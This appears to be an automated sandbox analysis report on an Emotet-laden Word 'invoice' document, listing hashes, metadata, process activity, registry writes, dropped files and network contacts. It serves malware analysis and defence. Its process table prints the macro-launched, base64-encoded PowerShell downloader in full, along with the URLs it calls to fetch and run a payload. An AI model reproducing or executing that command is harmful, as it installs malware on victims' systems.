| File name: | 6173696X10122019XSJX9633.doc |
| Full analysis: | https://app.any.run/tasks/26fadbcc-0c60-42b8-8d87-0200694d6504 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 14, 2019, 14:28:29 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |

| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: invoice, Subject: Berkshire, Author: Lourdes Leuschke, Keywords: Product, Comments: payment, Template: Normal.dotm, Last Saved By: Anthony Adams, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Oct 11 18:55:00 2019, Last Saved Time/Date: Fri Oct 11 18:55:00 2019, Number of Pages: 1, Number of Words: 29, Number of Characters: 169, Security: 0 |
| MD5: | BD065E10E65C6661208F4CAA58EDB8C3 |
| SHA1: | 8F8E36720E8A75E762ABEF9E006C9A39EE3684BD |
| SHA256: | 8778F1762ABF9B1DEAE0D8B76105946CB3A25332C6335DD7E4ACA5BBFF499116 |
| SSDEEP: | 6144:z1T1CzLkKUzS4nLx3BOVoOdr1YiZVTZyOZ0p:z1T1CzL9UG4t3BOVoOD79yO |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 3788)
PowerShell script executed
- powershell.exe (PID: 3788)
Creates files in the user directory
- powershell.exe (PID: 3788)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2696)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2696)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | invoice |
|---|---|
| Subject: | Berkshire |
| Author: | Lourdes Leuschke |
| Keywords: | Product |
| Comments: | payment |
| Template: | Normal.dotm |
| LastModifiedBy: | Anthony Adams |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:10:11 17:55:00 |
| ModifyDate: | 2019:10:11 17:55:00 |
| Pages: | 1 |
| Words: | 29 |
| Characters: | 169 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | O'Connell Inc |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 197 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Williamson |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
40
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2696 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\6173696X10122019XSJX9633.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3788 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABiADkAMgAwADAAMAAwADAANwAwADcAeAA9ACcAYwB4AHgAMgAyADgAYwAwADQANwBiACcAOwAkAGIAMABjAGMANwA5AGMAMAAxADQANQBjACAAPQAgACcAOAAxADgAJwA7ACQAYwA2ADgANgA4AHgANwA5AHgAMAAyAD0AJwBiADEAMwA3ADYAYwBjAHgAMQAzAGMAMAAnADsAJAB4ADAAYgA4ADcANAAwADQAMwAwAGMAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAGIAMABjAGMANwA5AGMAMAAxADQANQBjACsAJwAuAGUAeABlACcAOwAkAGIAMgA5ADAAYgBjADkAYgBiAGMAeAA9ACcAYgBjADAAYgB4ADMAYgA2ADgAYgB4ADYAJwA7ACQAYgAzADMAYgA0ADEAOABjADEANwAyADAAMwA9AC4AKAAnAG4AZQAnACsAJwB3AC0AJwArACcAbwBiAGoAZQAnACsAJwBjAHQAJwApACAAbgBFAHQALgBXAEUAQgBDAGwAaQBlAE4AVAA7ACQAeAAyAHgANgA0ADAAMAAwADYAMAAyADgAMAA9ACcAaAB0AHQAcAA6AC8ALwBjAG8AbABvAHUAcgBwAG8AbAB5AG0AZQByAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwAzAGoAbwAxAC8AKgBoAHQAdABwADoALwAvAHcAdwB3AC4AZgBpAGwAbQBzAHQAbwBrAGsALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwB2AHQAMABmADMALwAqAGgAdAB0AHAAcwA6AC8ALwBzAGMAaABvAG8AbABjAGwAdQBlAC4AYwBvAG0ALwA2ADYAZQBvAC8AeQBoAGYAbQB2ADQANQA4ADIALwAqAGgAdAB0AHAAOgAvAC8AcAByAGUAdwBlAG4AdABvAC4AYwBvAG0ALwBpAG0AYQBnAGUAdQBwAGwAbwBhAGQALwA3ADMAdQA1ADIANAA3AC8AKgBoAHQAdABwADoALwAvAGgAZQBwAHMAZQB2AC4AbgBlAHQALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwA2AHcAOAB6AHgANQAvACcALgAiAFMAcABsAGAAaQB0ACIAKAAnACoAJwApADsAJAB4ADcAYwA1ADkANAAwAGIANQAzAGMAYwA9ACcAYgBjAGMANgBjADgAOQAwADEAMgBjADUAYwAnADsAZgBvAHIAZQBhAGMAaAAoACQAYgAwADUAMQBiADcAOQA3ADAAOAA2ACAAaQBuACAAJAB4ADIAeAA2ADQAMAAwADAANgAwADIAOAAwACkAewB0AHIAeQB7ACQAYgAzADMAYgA0ADEAOABjADEANwAyADAAMwAuACIARABgAG8AdwBgAE4AbABPAGEAYABEAGYAaQBMAGUAIgAoACQAYgAwADUAMQBiADcAOQA3ADAAOAA2ACwAIAAkAHgAMABiADgANwA0ADAANAAzADAAYwApADsAJAB4ADkAMgA0ADUANwA1ADAAOQAzAHgAOAAzAD0AJwBjADAANwAyAHgANgAwADUANAB4ADAAMQAnADsASQBmACAAKAAoACYAKAAnAEcAZQAnACsAJwB0AC0AJwArACcASQB0AGUAbQAnACkAIAAkAHgAMABiADgANwA0ADAANAAzADAAYwApAC4AIgBMAGUAYABOAEcAYABUAEgAIgAgAC0AZwBlACAAMgA3ADAAOAA4ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAFMAYABUAGEAcgBUACIAKAAkAHgAMABiADgANwA0ADAANAAzADAAYwApADsAJAB4ADEAYwAxADIANwAwADAAMgAyAHgAPQAnAHgAYgAwADQAMQA3ADIAMgAwADAAOAAyACcAOwBiAHIAZQBhAGsAOwAkAGMANAA3ADMAYwB4ADQAYgAwADYAYwA9ACcAeABiADIAMAB4ADMANQAyADIAYgA2ACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAGIAeAAyADMANQAwADAAMwAwADQAOQAwADAAPQAnAHgAMwA0ADEAMAA2ADEAYwA4ADAAOAAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 176
Read events
1 337
Write events
701
Delete events
138
Modification events
| (PID) Process: | (2696) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | |0c |
Value: 7C306300880A0000010000000000000000000000 | |||
| (PID) Process: | (2696) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2696) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2696) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2696) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2696) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2696) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2696) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2696) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2696) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1330511934 | |||
Executable files
0
Suspicious files
2
Text files
2
Unknown types
17
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2696 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA8EC.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3788 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\4O67N8WEJLWXSCV7QEU7.temp | — | |
MD5:— | SHA256:— | |||
| 2696 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\6173696X10122019XSJX9633.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 2696 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\174A046.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2696 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\D5EBEF2.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2696 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\73EE5991.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2696 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\CF5AA2C7.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2696 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\99F3525E.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2696 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\89E48E1C.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3788 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
5
DNS requests
6
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3788 | powershell.exe | GET | 404 | 50.62.57.143:80 | http://www.filmstokk.com/wp-content/vt0f3/ | US | xml | 345 b | suspicious |
3788 | powershell.exe | GET | 404 | 104.28.22.94:80 | http://prewento.com/imageupload/73u5247/ | US | xml | 345 b | suspicious |
3788 | powershell.exe | GET | 404 | 93.114.130.245:80 | http://hepsev.net/wp-includes/6w8zx5/ | TR | xml | 345 b | suspicious |
3788 | powershell.exe | GET | 404 | 188.40.100.212:80 | http://colourpolymer.com/wp-admin/3jo1/ | DE | xml | 345 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3788 | powershell.exe | 188.40.100.212:80 | colourpolymer.com | Hetzner Online GmbH | DE | suspicious |
3788 | powershell.exe | 50.62.57.143:80 | www.filmstokk.com | GoDaddy.com, LLC | US | suspicious |
3788 | powershell.exe | 104.28.22.94:80 | prewento.com | Cloudflare Inc | US | suspicious |
3788 | powershell.exe | 93.114.130.245:80 | hepsev.net | Radore Veri Merkezi Hizmetleri A.S. | TR | suspicious |
3788 | powershell.exe | 198.38.82.163:443 | schoolclue.com | Server Central Network | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
colourpolymer.com |
| suspicious |
www.filmstokk.com |
| suspicious |
schoolclue.com |
| suspicious |
prewento.com |
| suspicious |
hepsev.net |
| suspicious |